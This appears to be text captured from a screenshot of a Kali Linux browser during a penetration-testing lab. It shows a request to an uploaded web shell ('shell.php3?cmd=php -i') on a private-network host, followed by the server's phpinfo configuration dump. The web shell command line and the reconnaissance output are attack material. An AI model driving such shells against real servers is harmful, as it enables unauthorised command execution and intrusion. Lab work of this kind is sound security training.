 Mozilla Firefox
http://192....md=php%20-i
192.168.55.3/admin/uploads/shell.php3?cmd=php -i
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
phpinfo() PHP Version => 5.3.3-7+squeeze14 System => Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 Build Date => Aug 6 2012
20:06:03 Server API => Command Line Interface Virtual Directory Support => disabled Configuration File (php.ini) Path => /etc/php5/cli Loaded Configuration
File => /etc/php5/cli/php.ini Scan this dir for additional .ini files => /etc/php5/cli/conf.d Additional .ini files parsed => /etc/php5/cli/conf.d/mysql.ini, /etc/php5
/cli/conf.d/mysqli.ini, /etc/php5/cli/conf.d/pdo.ini, /etc/php5/cli/conf.d/pdo_mysql.ini, /etc/php5/cli/conf.d/suhosin.ini PHP API => 20090626 PHP Extension =>
20090626 Zend Extension => 220090626 Zend Extension Build => API220090626,NTS PHP Extension Build => API20090626,NTS Debug Build => no Thread
Safety => disabled Zend Memory Manager => enabled Zend Multibyte Support => disabled IPv6 Support => enabled Registered PHP Streams => https, ftps,
compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream Filters => zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk This
server is protected with the Suhosin Patch 0.9.9.1 Copyright (c) 2006-2007 Hardened-PHP Project Copyright (c) 2007-2009 SektionEins GmbH This program
makes use of the Zend Scripting Language Engine: Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies with Suhosin v0.9.32.1, Copyright (c)
2007-2010, by SektionEins GmbH _______________________________________________________________________ Configuration bcmath BCMath support => enabled
Directive => Local Value => Master Value bcmath.scale => 0 => 0 bz2 BZip2 Support => Enabled Stream Wrapper support => compress.bz2:// Stream Filter
support => bzip2.decompress, bzip2.compress BZip2 Version => 1.0.5, 10-Dec-2007 calendar Calendar support => enabled Core PHP Version =>
5.3.3-7+squeeze14 Directive => Local Value => Master Value allow_call_time_pass_reference => Off => Off allow_url_fopen => On => On allow_url_include
=> Off => Off always_populate_raw_post_data => Off => Off arg_separator.input => & => & arg_separator.output => & => & asp_tags => Off => Off
auto_append_file => no value => no value auto_globals_jit => On => On auto_prepend_file => no value => no value browscap => no value => no value
default_charset => no value => no value default_mimetype => text/html => text/html define_syslog_variables => Off => Off disable_classes => no value =>
no value disable_functions => no value => no value display_errors => Off => Off display_startup_errors => Off => Off doc_root => no value => no value
docref_ext => no value => no value docref_root => no value => no value enable_dl => Off => Off error_append_string => no value => no value error_log
=> no value => no value error_prepend_string => no value => no value error_reporting => 22527 => 22527 exit_on_timeout => Off => Off expose_php =>
On => On extension_dir => /usr/lib/php5/20090626+lfs => /usr/lib/php5/20090626+lfs file_uploads => On => On highlight.bg => =>
highlight.comment => #FF8000 => #FF8000 highlight.default => #0000BB => #0000BB highlight.html => #000000 => #000000 highlight.keyword =>
#007700 => #007700 highlight.string => #DD0000 => #DD0000 html_errors => Off => Off ignore_repeated_errors => Off => Off ignore_repeated_source
=> Off => Off ignore_user_abort => Off => Off implicit_flush => On => On include_path => .:/usr/share/php:/usr/share/pear => .:/usr/share/php:/usr
/share/pear log_errors => On => On log_errors_max_len => 1024 => 1024 magic_quotes_gpc => Off => Off magic_quotes_runtime => Off => Off
magic_quotes_sybase => Off => Off mail.add_x_header => On => On mail.force_extra_parameters => no value => no value mail.log => no value => no
value max_execution_time => 0 => 0 max_file_uploads => 20 => 20 max_input_nesting_level => 64 => 64 max_input_time => -1 => -1 max_input_vars =>
1000 => 1000 memory_limit => -1 => -1 open_basedir => no value => no value output_buffering => 0 => 0 output_handler => no value => no value
post_max_size => 8M => 8M precision => 14 => 14 realpath_cache_size => 16K => 16K realpath_cache_ttl => 120 => 120 register_argc_argv => On =>
On register_globals => Off => Off register_long_arrays => Off => Off report_memleaks => On => On report_zend_debug => Off => Off request_order =>
GP => GP safe_mode => Off => Off safe_mode_exec_dir => no value => no value safe_mode_gid => Off => Off safe_mode_include_dir => no value => no
value sendmail_from => no value => no value sendmail_path => /usr/sbin/sendmail -t -i => /usr/sbin/sendmail -t -i serialize_precision => 100 => 100